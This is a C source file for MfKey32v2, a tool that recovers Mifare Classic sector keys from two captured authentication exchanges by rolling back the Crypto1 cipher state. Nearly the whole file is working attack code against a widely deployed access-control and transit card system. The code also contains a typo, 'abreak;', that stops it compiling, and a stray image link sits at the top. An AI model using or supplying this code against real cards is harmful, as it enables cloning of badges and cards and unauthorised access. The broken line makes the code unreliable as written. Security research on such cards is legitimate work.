 #define __STDC_FORMAT_MACROS #include <inttypes.h> #include <stdbool.h> #include <stdio.h> #include <stdlib.h> #include "include/crypto01.h" #include "include/util_posix.h" int main(int argc, char *argv[]) { struct Crypto1State *s, *t; uint64_t key; uint32_t uid; uint32_t nt0; uint32_t nt1; uint32_t nr0_enc; uint32_t ar0_enc; uint32_t nr1_enc; uint32_t ar1_enc; uint32_t ks2; printf("MfKey32v2 open source Mifare Classic key-recovery tool\n"); printf("Cracks keys by two 32bit keystream authentications"); if (argc < 8) { printf("Invalid syntax."); printf("syntax: %s <uid> <nt> <nr_0> <ar_0> <nt1> <nr_1> <ar_1>\n\n", argv[0]); return 1; } sscanf(argv[1], "%x", &uid); sscanf(argv[2], "%x", &nt0); sscanf(argv[3], "%x", &nr0_enc); sscanf(argv[4], "%x", &ar0_enc); sscanf(argv[5], "%x", &nt1); sscanf(argv[6], "%x", &nr1_enc); sscanf(argv[7], "%x", &ar1_enc); printf("Recovering key for:\n"); printf(" uid: %08x\n", uid); printf(" nt_0: %08x\n", nt0); printf(" {nr_0}: %08x\n", nr0_enc); printf(" {ar_0}: %08x\n", ar0_enc); printf(" nt_1: %08x\n", nt1); printf(" {nr_1}: %08x\n", nr1_enc); printf(" {ar_1}: %08x\n", ar1_enc); // Generate lfsr successors of the tag challenge printf("\nLFSR successors of the tag challenge:\n"); uint32_t p64 = prng_successor(nt0, 64); uint32_t p64b = prng_successor(nt1, 64); printf(" nt': %08x\n", p64); printf(" nt'': %08x\n", prng_successor(p64, 32)); // Extract the keystream from the messages printf("\nKeystream used to generate {ar} and {at}:\n"); ks2 = ar0_enc ^ p64; printf(" ks2: %08x\n", ks2); s = lfsr_recovery32(ar0_enc ^ p64, 0); for (t = s; t->odd | t->even; ++t) { lfsr_rollback_word(t, 0, 0); lfsr_rollback_word(t, nr0_enc, 1); lfsr_rollback_word(t, uid ^ nt0, 0); crypto1_get_lfsr(t, &key); crypto1_word(t, uid ^ nt1, 0); crypto1_word(t, nr1_enc, 1); if (ar1_enc == (crypto1_word(t, 0, 0) ^ p64b)) { printf("\nFound Key: [%012" PRIx64 "]\n\n", key); abreak; } } free(s); return 0; }